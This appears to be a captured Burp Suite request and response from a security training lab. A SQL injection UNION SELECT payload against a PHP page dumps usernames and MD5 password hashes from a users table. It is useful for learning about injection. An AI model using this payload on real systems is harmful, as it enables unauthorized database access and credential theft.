 Request
Pretty Raw Hex Hackvertor \n
1 GET /character.php?id=
1'+union+select+GROUP_CONCAT(BINARY(username)),GROUP_CONCAT(BINARY(password))+from+users%
23 HTTP/1.1
2 Host: bw-game.cyberjutsu-lab.tech:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.53 Safari/537.36
4 Accept: */*
5 Referer: http://bw-game.cyberjutsu-lab.tech:8888/three_cards.php
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Cookie: PHPSESSID=fd11d5172f58279918db564d45dff907; character=binz
9 Connection: close
10
11
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Wed, 21 Jun 2023 09:43:54 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 424
6 Connection: close
7 Content-Type: application/json; charset=utf-8
8
9 {
"id":"conmeo,trudie92,deckow.vernie,alta35,nikki13,admin,zzz,asdasd,test,katana",
"details":
"4a4be40c96ac6314e91d93f38043a634,4520ae162c0aa006992454ad776377e3,30ecdb365e4246775b7d
ef432763b831,b66f2dbee288882f8c95be9900fdde46,2bc8a8d40f24d99d69365851e507a269,21232f29
7a57a5a743894a0e4a801fc3,f3abb86bd34cf4d52698f14c0da1dc60,a8f5f167f44f4964e6c998dee8271
10c,098f6bcd4621d373cade4e832627b4f6,6b82dd9f37dd00c2e0be7b54c6a8209a"
}
INSPECTOR